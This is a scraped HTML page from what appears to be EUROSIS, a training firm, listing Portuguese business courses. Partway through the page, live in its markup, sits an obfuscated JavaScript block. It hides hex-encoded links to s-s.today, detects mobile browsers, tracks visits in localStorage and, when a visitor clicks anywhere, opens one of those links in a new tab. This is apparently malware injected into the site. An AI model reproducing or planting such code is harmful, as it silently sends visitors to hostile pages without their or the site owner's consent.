<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/marketing-comercial/course/97-posicionamento-no-mercado">Posicionamento de Mercado</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/marketing-comercial/course/98-gestao-de-marcas">Gestão de Marcas</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/marketing-comercial/course/99-tecnica-de-vendas">Técnicas de Vendas</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/marketing-comercial/course/100-comunicacao-institucional">Comunicação Institucional</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/marketing-comercial/course/101-marca-pessoal">Marca Pessoal</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/marketing-comercial/course/102-superando-as-objeccoes-de-vendas">Superando Objecções</a></li>
</ul>
<h3 id="item13">Qualidade, Compras &amp; Logística</h3>
<ul>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/qualidade-compras-logistica/course/75-gestao-de-stocks-e-recursos-fisicos">Gestão de Stock e Recursos Físicos</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/qualidade-compras-logistica/course/76-gestao-de-clientes">Gestão de Clientes</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/qualidade-compras-logistica/course/77-gestao-de-armazem">Gestão de Armazém</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/qualidade-compras-logistica/course/78-gestao-de-compras">Gestão de Compras</a></li>
<li><a href="/index.php/desenvolvimento-de-pessoas/cursos-eurosis-cont/qualidade-compras-logistica/course/79-gestao-da-qualidade">Gestão de Qualidade</a></li>
</ul>
<h3>end faq</h3>
<div id="accordion10" class="accordionfaq lightnessfaq round5"><p></p></div></div>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6e\x71\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x74\x46\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x50\x71\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x51\x68\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x78\x59\x62\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x44\x65\x6f\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x65\x41\x72\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x65\x6f\x6c\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x58\x56\x41\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x47\x62\x66\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> </div>
</div>
<div class="row-separator"> </div></div></div>

<!-- END 'DisplayNews by BK 2.5' -->
		</div>
			<div class="moduletable">
					<h3>Certificado</h3>
					

<div class="custom"  >
	<p style="text-align: center;"><img style="border: 1px solid #000000; float: left;" src="/images/Cetificado_vs_reduzida.png" alt="Cetificado vs reduzida" width="225" height="154" /><br style="clear: both;" />Ao concluir a formação todos os nossos formandos têm direito a certificado.</p></div>
		</div>
	
		                </div>
		                							                   <div class="clear"></div>
                    </div>
                    <!--End: Main content-->
                    
                    <!--Start: Footer-->
	                <div class="footer">
                    	<div class="copyright">&copy; 2026 <strong>EUROSIS - Uma empresa com raizes fortes</strong>. Todos Direitos Reservados.<br />
	                    Concept &amp; Design por <a href="http://www.dotcom.co.mz" target="_blank">DotCom, Lda</a>
	                    </div>
								<div class="moduletablesocialicons">
					<h3>Siga-nos</h3>
					
<link rel="stylesheet" href="https://eurosis.co.mz/modules/mod_rj_social/css/style.css" type="text/css" />
<div id="rj_social" class="social">
    <ul>		
                <li><a href="https://www.facebook.com/Eurosisconsultoriaeformacao" class="facebook" target="_blank" rel="nofollow"></a></li>                        <li><a href="https://plus.google.com/113807493152305065780/about" class="googleplus" target="_blank" rel="publisher"></a></li>                        <li><a href="http://www.linkedin.com/company/eurosis---consultoria-e-forma-o-em-gest-o-lda.?trk=company_name" class="linkedin" target="_blank" rel="nofollow"></a></li>    </ul>
	<div class="rj_link"><a href="http://ext.rusjoomla.ru/rj-social-icons" target="_blank" title="RJ Social Icons Module">RusJoomla.ru</a></div>
</div>
<style>
#rj_social ul { width:100%; height:100%; margin: 2px;}
.rj_link {font-size:.8em;margin:0;padding:0;text-align:right;clear:both}
.rj_link a{text-decoration:none;opacity:.3;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}
.rj_link a:hover{opacity:1}
</style>
		</div>
	
                    </div>
                    <!--End: Footer-->
	            </div>
	    </div>
        <!--End: Content wrap-->
	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=667399759&t=pageview&_s=1&dl=https%3A%2F%2Feurosis.co.mz%2Findex.php%2Fen%2Fdesenvolvimento-de-pessoas%2Fcursos-eurosis%2Feficacia-pessoal%2Fcourse%2F27-conducao-de-reunioes&ul=en-us%40posix&dt=Condu%C3%A7%C3%A3o%20de%20Reuni%C3%B5es&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1508161256&gjid=644171184&cid=37697035.1769295973&tid=UA-54572159-1&_gid=37949954.1769295973&_r=1&_slc=1&z=736042522
body_size: -450
content:
2,cG-JGVNNK7CN2